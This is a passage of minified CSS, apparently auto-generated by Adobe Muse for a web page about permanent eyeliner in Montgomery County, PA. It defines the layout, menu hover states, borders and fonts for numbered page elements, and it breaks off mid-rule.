.version.permanent_eyeliner_montgomery_county_pa{color:#000008;background-color:#82F3BC;}#page{z-index:1;width:1200px;min-height:4600px;background-image:none;border-width:0px;border-color:transparent;background-color:transparent;margin-left:auto;margin-right:auto;}#pu438038{z-index:2816;width:0.01px;height:0px;padding-bottom:236px;margin-right:-10000px;margin-top:-236px;}#u438038{z-index:2816;height:109px;position:fixed;top:0px;}#u438038-bw{z-index:2816;}#u438040{z-index:2817;width:121px;padding-bottom:29px;position:fixed;top:5px;left:50%;margin-left:390px;}#u438041{z-index:2819;width:30px;min-height:18px;position:fixed;top:7px;left:50%;margin-left:390px;}#u438044{z-index:2818;width:30px;min-height:25px;position:fixed;top:5px;left:50%;margin-left:420px;}#u438043{z-index:2820;width:30px;min-height:19px;position:fixed;top:8px;left:50%;margin-left:450px;}#u438042{z-index:2821;width:30px;min-height:19px;position:fixed;top:5px;left:50%;margin-left:480px;}#u720466-4{z-index:2822;width:71px;min-height:26px;position:fixed;top:50px;left:50%;margin-left:479px;}#u720467{z-index:2826;width:24px;position:fixed;top:50px;left:50%;margin-left:450px;}#menuu720469{z-index:2828;width:171px;height:67px;position:fixed;top:31px;left:50%;margin-left:-144px;}#u720470{width:171px;min-height:67px;position:relative;margin-right:-10000px;}#u720471{width:171px;padding-bottom:53px;position:relative;}#u720471:hover{width:171px;min-height:0px;margin:0px;}#u720471:active{width:171px;min-height:0px;margin:0px;}#u720471.MuseMenuActive{width:171px;min-height:0px;margin:0px;}#u720473-4{width:171px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u720471:hover #u720473-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u720471:active #u720473-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u720471.MuseMenuActive #u720473-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u720475{width:240px;top:67px;}#u720476{width:240px;position:relative;}#u720476:hover{width:240px;min-height:0px;margin:0px;}#u720478{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u720478:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720479-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u720478:hover #u720479-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720513{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u720478.MuseMenuActive,#u720513:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720516-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u720478.MuseMenuActive #u720479-5,#u720513:hover #u720516-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720492{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u720513.MuseMenuActive,#u720492:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720493-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u720513.MuseMenuActive #u720516-5,#u720492:hover #u720493-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720499{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u720492.MuseMenuActive,#u720499:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720500-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u720492.MuseMenuActive #u720493-5,#u720499:hover #u720500-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720485{width:240px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u720499.MuseMenuActive,#u720485:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720487-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:2px;}#u720499.MuseMenuActive #u720500-5,#u720485:hover #u720487-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720477,#u720512,#u720491,#u720498,#u720484,#u720505{width:240px;position:relative;}#u720508{width:240px;padding-bottom:17px;position:relative;margin-right:-10000px;}#u720485.MuseMenuActive,#u720508:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720508.MuseMenuActive{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u720510-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:8px;left:2px;}#u720485.MuseMenuActive #u720487-5,#u720508:hover #u720510-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u720508.MuseMenuActive #u720510-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#menuu720519{z-index:2879;width:69px;height:67px;position:fixed;top:32px;left:50%;margin-left:-465px;}#u720520{width:69px;min-height:67px;position:relative;margin-right:-10000px;}#u720521{width:69px;padding-bottom:51px;position:relative;}#u720521:active{width:69px;min-height:0px;margin:0px;}#u720521.MuseMenuActive{width:69px;min-height:0px;margin:0px;}#u720522-5{width:69px;min-height:16px;position:relative;margin-right:-10000px;top:25px;}#u720521:active #u720522-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 0px;}#u720521.MuseMenuActive #u720522-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 0px;}#menuu720591{z-index:2887;width:86px;height:67px;position:fixed;top:32px;left:50%;margin-left:263px;}#u720592{width:86px;min-height:67px;position:relative;margin-right:-10000px;}#u720595{width:86px;padding-bottom:53px;position:relative;}#u720595:hover{width:86px;min-height:0px;margin:0px;}#u720595:active{width:86px;min-height:0px;margin:0px;}#u720595.MuseMenuActive{width:86px;min-height:0px;margin:0px;}#u720596-4{width:86px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u720595:hover #u720596-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u720595:active #u720596-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u720595.MuseMenuActive #u720596-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#menuu720628{z-index:2894;width:87px;height:67px;position:fixed;top:32px;left:50%;margin-left:357px;}#u720632{width:87px;padding-bottom:53px;position:relative;}#u720632:hover{width:87px;min-height:0px;margin:0px;}#u720632:active{width:87px;min-height:0px;margin:0px;}#u720635-4{width:87px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u720632:hover #u720635-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u720632:active #u720635-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#menuu720636{z-index:2901;width:236px;height:67px;position:fixed;top:32px;left:50%;margin-left:-388px;}#u720637{width:236px;min-height:67px;position:relative;margin-right:-10000px;}#u720638{width:236px;padding-bottom:53px;position:relative;}#u720638:hover{width:236px;min-height:0px;margin:0px;}#u720638:active{width:236px;min-height:0px;margin:0px;}#u720638.MuseMenuActive{width:236px;min-height:0px;margin:0px;}#u720639-4{width:236px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u720638:hover #u720639-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u720638:active #u720639-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u720638.MuseMenuActive #u720639-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u720644{z-index:2908;width:120px;position:fixed;top:0px;left:50%;margin-left:-588px;}#menuu724443{z-index:2910;width:123px;height:67px;position:fixed;top:32px;left:50%;margin-left:131px;}#u724444{width:123px;min-height:67px;position:relative;margin-right:-10000px;}#u724475{width:123px;padding-bottom:53px;position:relative;}#u724475:hover{width:123px;min-height:0px;margin:0px;}#u724475:active{width:123px;min-height:0px;margin:0px;}#u724475.MuseMenuActive{width:123px;min-height:0px;margin:0px;}#u724477-4{width:123px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u724475:hover #u724477-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724475:active #u724477-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724475.MuseMenuActive #u724477-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u724445{width:238px;top:67px;}#u724446{width:238px;position:relative;}#u724446:hover{width:238px;min-height:0px;margin:0px;}#u724448{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724448:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724450-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724448:hover #u724450-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724462{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724448.MuseMenuActive,#u724462:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724464-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724448.MuseMenuActive #u724450-5,#u724462:hover #u724464-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724469{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724462.MuseMenuActive,#u724469:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724470-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724462.MuseMenuActive #u724464-5,#u724469:hover #u724470-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724447,#u724461,#u724468,#u724454{width:238px;position:relative;}#u724457{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u724469.MuseMenuActive,#u724457:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724457.MuseMenuActive{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u724458-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u724469.MuseMenuActive #u724470-5,#u724457:hover #u724458-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u724457.MuseMenuActive #u724458-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u741248{z-index:2947;height:136px;position:fixed;top:100px;}#u741248-bw{z-index:2947;}#u741251-6{z-index:2948;width:486px;min-height:21px;position:fixed;top:106px;left:50%;margin-left:-232px;}#u741252-4{z-index:2954;width:474px;min-height:21px;position:fixed;top:163px;left:50%;margin-left:-220px;}#u741253{z-index:2958;width:23px;position:fixed;top:161px;left:50%;margin-left:-248px;}#u763064{z-index:2960;width:117px;padding-bottom:42px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u763065-4{z-index:2961;width:117px;min-height:29px;padding-top:13px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u763065-4:hover{padding-top:13px;padding-bottom:0px;min-height:29px;width:117px;margin:0px 0px 0px -59px;}#menuu783706{z-index:2965;width:87px;height:67px;position:fixed;top:31px;left:50%;margin-left:35px;}#u720629,#u783707{width:87px;min-height:67px;position:relative;margin-right:-10000px;}#u783708{width:87px;padding-bottom:53px;position:relative;}#u720632.MuseMenuActive,#u783708:hover{width:87px;min-height:0px;margin:0px;}#u783708:active{width:87px;min-height:0px;margin:0px;}#u783708.MuseMenuActive{width:87px;min-height:0px;margin:0px;}#u783711-4{width:87px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u720632.MuseMenuActive #u720635-4,#u783708:hover #u783711-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u783708:active #u783711-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u783708.MuseMenuActive #u783711-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u783712{width:349px;top:67px;}#u783713{width:349px;position:relative;}#u783713:hover{width:349px;min-height:0px;margin:0px;}#u783729{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783729:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783732-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783729:hover #u783732-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783752{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783729.MuseMenuActive,#u783752:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783753-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783729.MuseMenuActive #u783732-5,#u783752:hover #u783753-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783757{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783752.MuseMenuActive,#u783757:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783759-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783752.MuseMenuActive #u783753-5,#u783757:hover #u783759-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783743{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783757.MuseMenuActive,#u783743:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783745-4{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783757.MuseMenuActive #u783759-5,#u783743:hover #u783745-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783715{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783743.MuseMenuActive,#u783715:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783718-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783743.MuseMenuActive #u783745-4,#u783715:hover #u783718-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783764{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783715.MuseMenuActive,#u783764:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783766-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783715.MuseMenuActive #u783718-5,#u783764:hover #u783766-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783722{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783764.MuseMenuActive,#u783722:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783725-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783764.MuseMenuActive #u783766-5,#u783722:hover #u783725-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783728,#u783749,#u783756,#u783742,#u783714,#u783763,#u783721,#u783735{width:349px;position:relative;}#u783738{width:349px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u783722.MuseMenuActive,#u783738:hover{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783738.MuseMenuActive{width:349px;min-height:0px;margin:0px -10000px 0px 0px;}#u783741-5{width:341px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u783722.MuseMenuActive #u783725-5,#u783738:hover #u783741-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#u783738.MuseMenuActive #u783741-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:341px;margin:0px -10000px 0px 0px;}#pu246286-4{z-index:2694;width:0.01px;margin-right:-10000px;margin-top:9px;margin-left:-100px;}#u246286-4{z-index:2694;width:892px;min-height:58px;border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:43px;font-size:36px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;margin-left:110px;position:relative;border-width:0px 0px 1px;}#pu246288{z-index:2699;width:0.01px;margin-left:110px;margin-top:28px;}#u246288{z-index:2699;width:550px;border-style:solid;border-width:6px;border-color:#222325;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#u246288_img{margin-left:-16px;margin-right:-15px;}#pu657814-7{z-index:2677;width:0.01px;margin-right:-10000px;margin-top:62px;margin-left:786px;}#u657814-7{z-index:2677;width:388px;min-height:138px;position:relative;}#u657812{z-index:2672;width:340px;padding-bottom:20px;margin-left:24px;margin-top:14px;position:relative;}#u657813-4{z-index:2673;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#pu246289-7{z-index:2701;width:0.01px;margin-left:110px;margin-top:79px;}#u246289-7{z-index:2701;width:650px;min-height:286px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-bottom:-1px;position:relative;margin-right:-10000px;border-width:0px 0px 1px;}#u246289-3{font-weight:bold;}#pu391219{z-index:2614;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:79px;margin-left:785px;}#u391219{z-index:2614;width:340px;padding-bottom:9px;margin-left:10px;position:relative;}#u391220-4{z-index:2615;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u391221{z-index:2619;width:45px;position:relative;margin-right:-10000px;margin-top:8px;left:18px;}#u551301-6{z-index:2665;width:395px;min-height:69px;margin-top:62px;position:relative;}#pu246294{z-index:2769;width:0.01px;margin-left:128px;margin-top:52px;}#u246294{z-index:2769;width:682px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:28px;left:-6px;}#u246294_img{margin-top:-10px;margin-bottom:-10px;}#pu551302{z-index:2671;width:0.01px;margin-right:-10000px;margin-left:767px;}#u551302{z-index:2671;width:395px;height:266px;position:relative;}#u438005{z-index:2800;width:287px;margin-left:58px;margin-top:38px;position:relative;}#u438006{z-index:2801;width:287px;position:relative;margin-right:-10000px;}#u438007-4{z-index:2802;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u438008{z-index:2806;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#u438000{z-index:2792;width:287px;margin-left:58px;margin-top:66px;position:relative;}#u438001{z-index:2793;width:287px;position:relative;margin-right:-10000px;}#u438002-4{z-index:2794;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u438007-4.MuseLinkActive,#u438002-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:49px;width:285px;margin:0px -10000px 0px 0px;}#u438003{z-index:2798;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#u246290-7{z-index:2708;width:1180px;min-height:177px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-left:110px;margin-top:69px;position:relative;border-width:0px 0px 1px;}#u246289-2,#u246290-2{font-size:30px;line-height:36px;font-weight:bold;}#u103160{z-index:2601;min-height:460px;}#u103139{z-index:2602;width:385px;position:relative;margin-right:-10000px;margin-top:336px;left:558px;}#u103140{z-index:2603;width:385px;position:relative;margin-right:-10000px;}#u103141-4{z-index:2604;width:385px;min-height:56px;position:relative;margin-right:-10000px;}#u103141-4:hover{padding-top:0px;padding-bottom:0px;min-height:56px;width:385px;margin:0px -10000px 0px 0px;}#u103141-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:56px;width:385px;margin:0px -10000px 0px 0px;}#u103142{z-index:2608;width:23px;position:relative;margin-right:-10000px;margin-top:6px;left:14px;}#u103213{z-index:2610;width:201px;position:relative;margin-right:-10000px;margin-top:91px;left:823px;}#u103208{z-index:2612;width:560px;position:relative;margin-right:-10000px;margin-top:121px;left:250px;}#u678508{z-index:2684;width:292px;position:relative;margin-right:-10000px;margin-top:27px;left:964px;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#u103160-bw{z-index:2601;min-height:460px;margin-top:84px;}#pu246295{z-index:2771;width:0.01px;margin-left:110px;margin-top:76px;}#u246295{z-index:2771;width:560px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#u246293-25{z-index:2744;width:568px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;margin-bottom:-1px;position:relative;margin-right:-10000px;left:611px;border-width:0px 0px 1px;}#u246293-2{font-size:24px;line-height:29px;font-weight:bold;}#u246290-3,#u246293-3{font-size:24px;line-height:29px;}#u246292-22{z-index:2722;width:1179px;min-height:247px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-size:18px;line-height:22px;font-family:Times, Times New Roman, Georgia, serif;margin-left:110px;margin-top:25px;position:relative;border-width:0px 0px 1px;}#u246292-2{line-height:0px;}#u103211{z-index:2591;min-height:365px;}#u103211_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;padding-top:46px;padding-bottom:45px;}#u103171{z-index:2592;width:420px;left:515px;position:relative;}#u103196-4{z-index:2593;width:420px;min-height:26px;position:relative;margin-right:-10000px;}#u103147{z-index:2597;width:172px;left:614px;margin-top:10px;position:relative;}#pamphletu411088{z-index:2621;width:0.01px;height:179px;left:245px;margin-top:29px;position:relative;}#u411089{z-index:2622;width:45px;height:8px;position:relative;margin-right:-10000px;margin-top:170px;left:457px;}#u411091{position:absolute;width:6px;height:6px;}#u411091:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411091:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411092{position:absolute;width:6px;height:6px;left:18px;}#u411092:hover{width:6px;height:6px;min-height:0px;margin:0px;}#u411092:active{width:6px;height:6px;min-height:0px;margin:0px;}#u411090{position:absolute;width:6px;height:6px;left:37px;}#u411091.PamphletThumbSelected,#u411092.PamphletThumbSelected,#u411090:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411090:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411090.PamphletThumbSelected{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411099{position:absolute;width:910px;height:160px;}#u411099popup{z-index:2626;}#u411104{z-index:2627;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u411106{z-index:2635;width:179px;position:relative;margin-right:-10000px;margin-top:30px;left:11px;}#u411105-7{z-index:2628;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u411108{z-index:2637;width:910px;height:140px;padding-bottom:20px;margin-right:-10000px;position:relative;}#u411110{z-index:2645;width:179px;position:relative;margin-right:-10000px;margin-top:27px;left:10px;}#u411109-7{z-index:2638;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:14px;left:199px;}#u411100{z-index:2647;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u411102{z-index:2655;width:179px;position:relative;margin-right:-10000px;margin-top:32px;left:8px;}#u411101-7{z-index:2648;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u103211-bw{z-index:2591;min-height:365px;margin-top:31px;}#u246291-7{z-index:2715;width:1127px;min-height:152px;border-style:solid;border-color:#ECF0F1;background-color:transparent;text-align:center;font-family:Times, Times New Roman, Georgia, serif;margin-left:136px;margin-top:88px;position:relative;border-width:0px 0px 1px;}#u246292,#u246291-2{font-size:20px;font-weight:bold;line-height:24px;}#u246289-5,#u246290-5,#u246293-5,#u246293-6,#u246293-7,#u246293-9,#u246293-11,#u246293-13,#u246293-15,#u246293-17,#u246293-19,#u246293-21,#u246293-22,#u246293-23,#u246291-3,#u246291-5{font-size:18px;line-height:22px;}#u246296{z-index:2773;width:544px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-left:392px;margin-top:62px;position:relative;}#u246296_img{margin-left:-61px;margin-right:-60px;}#pu103144{z-index:2599;width:0.01px;margin-right:-10000px;margin-top:1722px;margin-left:1337px;}#u103144{z-index:2599;width:30px;min-height:30px;position:relative;margin-right:-10000px;}#u103212{z-index:2600;width:30px;min-height:30px;position:relative;margin-right:-10000px;}#u246287{z-index:2698;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 5209px);}#ppmenuu621713{z-index:0;width:0.01px;margin:23px -10000px -200px -100px;}#pmenuu621713{z-index:2;width:0.01px;}#menuu621713{z-index:2;width:396px;height:50px;position:relative;margin-right:-10000px;margin-top:338px;left:503px;}#u621749{width:54px;min-height:50px;position:relative;margin-right:-10000px;}#u621752{width:54px;padding-bottom:30px;position:relative;}#u621752:hover{width:54px;min-height:0px;margin:0px;}#u621752:active{width:54px;min-height:0px;margin:0px;}#u621752.MuseMenuActive{width:54px;min-height:0px;margin:0px;}#u621754-4{width:50px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621752:hover #u621754-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u621752:active #u621754-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u621752.MuseMenuActive #u621754-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u621756{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:56px;}#u621757{width:55px;padding-bottom:30px;position:relative;}#u621757:hover{width:55px;min-height:0px;margin:0px;}#u621757:active{width:55px;min-height:0px;margin:0px;}#u621760-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621757:hover #u621760-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621757:active #u621760-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621761{width:196px;top:50px;}#u621762_position_content{margin-bottom:-1px;padding-top:1px;width:100%;}#u651411{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651411:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651412-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651411:hover #u651412-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u650949{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651411.MuseMenuActive,#u650949:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u650951-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651411.MuseMenuActive #u651412-4,#u650949:hover #u650951-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u651831{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u650949.MuseMenuActive,#u651831:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651832-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u650949.MuseMenuActive #u650951-4,#u651831:hover #u651832-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622975{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651831.MuseMenuActive,#u622975:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622976-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651831.MuseMenuActive #u651832-4,#u622975:hover #u622976-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u649566{width:271px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u649566:hover{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649566.MuseMenuActive{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649567-4{width:263px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u649566:hover #u649567-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px -10000px 0px 0px;}#u649566.MuseMenuActive #u649567-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px 